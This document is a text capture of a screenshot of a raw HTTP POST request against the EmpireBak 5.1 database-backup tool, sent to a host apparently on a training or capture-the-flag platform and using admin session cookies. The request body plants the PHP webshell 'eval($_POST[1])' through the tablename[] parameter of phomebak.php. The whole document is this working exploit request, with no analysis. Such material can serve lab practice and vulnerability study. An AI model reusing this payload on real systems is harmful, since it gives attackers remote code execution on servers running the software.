 1 POST /3/E_bak5.1/upload/phomebak.php HTTP/1.1
2 Host: eci-2zeia4m90zceqiucw7jh.cloudeci1.ichunqiu.com
3 Content-Length: 634
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2zeia4m90zceqiucw7jh.cloudeci1.ichunqiu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://eci-2zeia4m90zceqiucw7jh.cloudeci1.ichunqiu.com/3/E_bak5.1/upload/ChangeTable.php?mydbname=information_schema
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ad4c81b46bc83dc748e0758e2ff05fd0; xywpwx_bakusername=admin; xywpwx_bakrnd=87txiCY4Jjkd; xywpwx_loginebakckpass=
71aa9ef1e813f42993e70eb2f71c052a; xywpwx_snsjjssbdvqm=aca496e77ae7ceff46c2f8e72f4235d5; qebak_efourcheck=be67da7f3e3c39cd439799a20c67f8b4;
xywpwx_baklogintime=1714118438
14 Connection: close
15
16 phome=DoEbak&mydbname=information_schema&savename=&oldtablepre=&newtablepre=&baktype=0&filesize=300&bakline=500&autoauf=1&bakstru=1&dbchar=auto&
bakdatatype=1&mypath=information_schema_20240426080038FhnPgP&insertf=replace&waitbaktime=0&readme=&autofield=&keyboard=&tablename%5B%5D=
eval($_POST[1])&Submit=%BF%AA%CA%BC%B1%B8%B7%DD